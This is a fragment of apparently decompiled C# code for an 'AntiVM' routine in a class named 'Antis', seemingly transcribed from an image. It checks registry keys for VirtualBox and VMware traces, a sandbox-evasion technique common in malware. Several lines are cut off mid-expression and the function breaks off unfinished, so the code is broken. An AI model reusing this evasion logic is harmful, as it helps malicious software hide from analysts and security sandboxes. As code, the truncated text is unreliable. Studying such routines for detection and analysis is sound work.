 public static bool AntiVM()
{
bool flag;
bool flag1;
ManagementObjectCollection.ManagementObjectEnumerator enumerator = null;
if (Antis.regGet("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().Contai
{
flag = true;
}
else if (Antis.regGet("HARDWARE\\Description\\System", "SystemBiosVersion").ToUpper().Contains("VBOX"))
{
flag = true;
}
else if (Antis.regGet("HARDWARE\\Description\\System", "VideoBiosVersion").ToUpper().Contains("VIRTUALBOX"))
{
flag = true;
}
else if (Operators.CompareString(Antis.regGet("SOFTWARE\\Oracle\\VirtualBox Guest Additions", ""), "noValueButYesKey", false) == 0)
{
flag = true;
}
else if (Antis.regGet("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().C
{
flag = true;
}
else if (Operators.CompareString(Antis.regGet("SOFTWARE\\VMware, Inc.\\VMware Tools", ""), "noValueButYesKey", false) == 0)
{
flag = true;
}
else if (Antis.regGet("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 1\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().C
{
flag = true;
}
else if (Antis.regGet("HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 2\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0", "Identifier").ToUpper().C
{
flag = true;
}
else if (Antis.regGet("SYSTEM\\ControlSet001\\Services\\Disk\\Enum", "0").ToUpper().Contains("vmware".ToUpper()))
{
flag = true;
}
else if (Antis.regGet("SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000", "DriverDesc").ToUpper()
{